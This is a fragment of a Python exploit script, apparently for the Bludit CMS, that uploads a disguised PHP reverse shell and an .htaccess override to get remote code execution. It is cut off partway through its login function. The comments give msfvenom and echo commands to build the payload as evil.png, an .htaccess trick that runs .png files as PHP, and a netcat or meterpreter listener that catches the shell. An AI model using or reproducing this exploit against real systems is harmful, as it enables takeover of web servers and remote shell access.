 # 4. Start a listener to match your payload: `nc -nlvp 53`, meterpreter multi handler, etc
# 5. Visit your target web app and open the evil picture: visit url + /bl-content/tmp/temp/evil.png
#!/usr/bin/env python3
import requests
import re
import argparse
import random
import string
import base64
from requests.exceptions import Timeout
url = 'http://127.0.0.1'  # CHANGE ME
username = 'James'  # CHANGE ME
password = 'Summer2020'  # CHANGE ME
# msfvenom -p php/reverse_php LHOST=127.0.0.1 LPORT=53 -f raw -b '"' > evil.png
# echo -e "<?php $(cat evil.png)" > evil.png
payload = 'evil.png'  # CREATE ME
# echo "RewriteEngine off" > .htaccess
# echo "AddType application/x-httpd-php .png" >> .htaccess
payload2 = '.htaccess'  # CREATE ME
def login(url,username,password):
    """ Log in with provided admin creds, grab the cookie once authenticated """
    session = requests.Session()
    login_page = session.get(url + "/admin/")
: